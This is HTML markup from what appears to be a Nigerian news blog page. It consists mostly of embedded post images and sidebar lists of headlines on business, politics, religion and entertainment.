<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53908" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/B18C2E80-94DF-46F2-A644-0DE85748BCCB-300x200.jpeg" alt="" width="300" height="200" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/B18C2E80-94DF-46F2-A644-0DE85748BCCB-300x200.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/B18C2E80-94DF-46F2-A644-0DE85748BCCB.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53909" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/9E972E0E-6E84-44BA-859B-7493EBBAEAD7-300x200.jpeg" alt="" width="300" height="200" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/9E972E0E-6E84-44BA-859B-7493EBBAEAD7-300x200.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/9E972E0E-6E84-44BA-859B-7493EBBAEAD7.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53910" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/2B3DF9C6-2329-4567-B0AD-224FC334F196-300x200.jpeg" alt="" width="300" height="200" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/2B3DF9C6-2329-4567-B0AD-224FC334F196-300x200.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/2B3DF9C6-2329-4567-B0AD-224FC334F196.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53911" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-300x196.jpeg" alt="" width="300" height="196" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2-300x196.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/BF878122-C88D-498F-9E73-BD15CBC9F5A2.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53912" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/B12C7071-33DC-43EE-B80A-2C05C1BA2D78-300x255.jpeg" alt="" width="300" height="255" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/B12C7071-33DC-43EE-B80A-2C05C1BA2D78-300x255.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/B12C7071-33DC-43EE-B80A-2C05C1BA2D78.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53913" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/34A15900-6463-43CD-A4BA-A1118515FA83-300x200.jpeg" alt="" width="300" height="200" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/34A15900-6463-43CD-A4BA-A1118515FA83-300x200.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/34A15900-6463-43CD-A4BA-A1118515FA83.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53914" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/D3B2DB78-ACE7-4CCF-8805-7880AA96D6CE-300x240.jpeg" alt="" width="300" height="240" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/D3B2DB78-ACE7-4CCF-8805-7880AA96D6CE-300x240.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/D3B2DB78-ACE7-4CCF-8805-7880AA96D6CE.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53915" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/85326FC5-2DE6-4A24-948B-5A640D7D1CD0-300x190.jpeg" alt="" width="300" height="190" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/85326FC5-2DE6-4A24-948B-5A640D7D1CD0-300x190.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/85326FC5-2DE6-4A24-948B-5A640D7D1CD0.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53916" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/6667AD2E-9A01-4B4C-BD35-E9EB8D9A29FE-240x300.jpeg" alt="" width="240" height="300" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/6667AD2E-9A01-4B4C-BD35-E9EB8D9A29FE-240x300.jpeg 240w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/6667AD2E-9A01-4B4C-BD35-E9EB8D9A29FE.jpeg 750w" sizes="auto, (max-width: 240px) 100vw, 240px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53917" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/3759E3F5-A9A7-4547-911E-AA3DF28C55C1-287x300.jpeg" alt="" width="287" height="300" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/3759E3F5-A9A7-4547-911E-AA3DF28C55C1-287x300.jpeg 287w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/3759E3F5-A9A7-4547-911E-AA3DF28C55C1.jpeg 750w" sizes="auto, (max-width: 287px) 100vw, 287px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53918" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/80E24D24-C572-4137-92BD-D4ED28F4D37F-300x176.jpeg" alt="" width="300" height="176" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/80E24D24-C572-4137-92BD-D4ED28F4D37F-300x176.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/80E24D24-C572-4137-92BD-D4ED28F4D37F.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53919" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/38C0A4C4-BBB6-4A66-A484-532ABC7A0992-300x200.jpeg" alt="" width="300" height="200" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/38C0A4C4-BBB6-4A66-A484-532ABC7A0992-300x200.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/38C0A4C4-BBB6-4A66-A484-532ABC7A0992.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53920" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/81D24EDB-6CC4-4593-AC0A-2D3D229E252B-300x240.jpeg" alt="" width="300" height="240" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/81D24EDB-6CC4-4593-AC0A-2D3D229E252B-300x240.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/81D24EDB-6CC4-4593-AC0A-2D3D229E252B.jpeg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-53921" src="https://www.ekwutosblog.com/wp-content/uploads/2025/12/94BEB797-2524-445E-BFD3-484F954CB994-240x300.jpeg" alt="" width="240" height="300" srcset="https://www.ekwutosblog.com/wp-content/uploads/2025/12/94BEB797-2524-445E-BFD3-484F954CB994-240x300.jpeg 240w, https://www.ekwutosblog.com/wp-content/uploads/2025/12/94BEB797-2524-445E-BFD3-484F954CB994.jpeg 750w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<!-- CONTENT END 6 -->
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://www.ekwutosblog.com/man-honours-zobis-cable-ceo-ezeobi-at-37th-agm/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://www.ekwutosblog.com/lirs-reiterates-january-31st-deadline-for-employers-annual-tax-returns-filing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-300x300.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-1024x1024.jpeg 1024w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9-768x768.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/8526593D-E6F9-44B8-8909-E7F42F4634B9.jpeg 1440w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">12 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>LIRS reiterates January 31st deadline for employers’ Annual Tax returns filing</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://www.ekwutosblog.com/church-almost-turned-me-into-a-runs-girl-lady-opens-up-on-choir-uniform-pressure-that-pushed-her-to-quit/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-300x298.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC-768x763.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/50BCA3A6-55B0-4864-AA49-A292AA3EF6AC.jpeg 828w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">22 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>“Church almost turned me into a runs girl” — lady opens up on choir uniform pressure that pushed her to quit</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://www.ekwutosblog.com/my-relationship-with-apostle-psalm-okpe-was-purely-financial-and-faith-based-actress-eucharia-anunobi-cries-out-as-she-debunks-sxual-allegations/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2026/01/377F7881-91B3-484F-9149-03E277988791-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Religion</span><span class="mvp-cd-date left relative">23 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>My relationship with Apostle Psalm Okpe was purely financial and faith-based— Actress Eucharia Anunobi cries out as she debunks s+xual allegations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://www.ekwutosblog.com/us-court-acquits-air-peace-boss-slams-mayfield-4000-fine/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 year ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>US court acquits Air Peace boss, slams Mayfield $4000 fine</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://www.ekwutosblog.com/nya-demands-release-of-abducted-imo-chairman-preaches-good-governance/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-80x80.png 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Trending</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NYA demands release of ‘abducted’ Imo chairman, preaches good governance</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://www.ekwutosblog.com/mexicos-new-president-causes-concern-just-weeks-before-the-us-elections/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-300x300.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-1024x1024.jpeg 1024w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-768x768.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-1536x1536.jpeg 1536w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-2048x2048.jpeg 2048w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Politics</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mexico&#8217;s new president causes concern just weeks before the US elections</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://www.ekwutosblog.com/governor-fubara-appoints-council-members-for-ken-saro-wiwa-polytechnic-bori/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Education</span><span class="mvp-cd-date left relative">1 year ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>GOVERNOR FUBARA APPOINTS COUNCIL MEMBERS FOR KEN SARO-WIWA POLYTECHNIC BORI</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://www.ekwutosblog.com/evangelist-ebuka-obi-claims-to-have-broken-curse-that-hindered-industrial-growth-in-igboland/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/08/4616CDF6-A644-4974-9381-37873DD6EADD-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/08/4616CDF6-A644-4974-9381-37873DD6EADD-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/08/4616CDF6-A644-4974-9381-37873DD6EADD-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Columns</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evangelist Ebuka Obi Claims to Have Broken Curse That Hindered Industrial Growth in Igboland!</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://www.ekwutosblog.com/us-court-acquits-air-peace-boss-slams-mayfield-4000-fine/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>US court acquits Air Peace boss, slams Mayfield $4000 fine</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/nya-demands-release-of-abducted-imo-chairman-preaches-good-governance/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-400x240.png 400w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-80x80.png 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EDA3E66C-21E9-4301-940C-0D6558742A8E-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Trending</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NYA demands release of ‘abducted’ Imo chairman, preaches good governance</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/mexicos-new-president-causes-concern-just-weeks-before-the-us-elections/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-1000x600.jpeg 1000w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-300x300.jpeg 300w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-1024x1024.jpeg 1024w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-150x150.jpeg 150w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-768x768.jpeg 768w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-1536x1536.jpeg 1536w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/EBA1EF37-27DE-4ED7-A750-655FCC50AE68-2048x2048.jpeg 2048w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Politics</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mexico&#8217;s new president causes concern just weeks before the US elections</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/putin-invites-20-world-leaders/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/8E769768-3732-4C36-B6E5-2B3CBBF33F21-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Politics</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Putin invites 20 world leaders</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/russia-bans-imports-of-agro-products-from-kazakhstan-after-refusal-to-join-brics/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-400x240.jpeg 400w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-80x80.jpeg 80w, https://www.ekwutosblog.com/wp-content/uploads/2024/10/4DCB971B-B2F1-433E-9787-A9D124B6FC84-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Politics</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Russia bans imports of agro-products from Kazakhstan after refusal to join BRICS</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/bobrisky-falls-ill-in-police-custody-rushed-to-hospital/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Bobrisky falls ill in police custody, rushed to hospital</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://www.ekwutosblog.com/bobrisky-transferred-from-immigration-to-fcid-spends-night-behind-bars/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Bobrisky transferred from Immigration to FCID, spends night behind bars</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
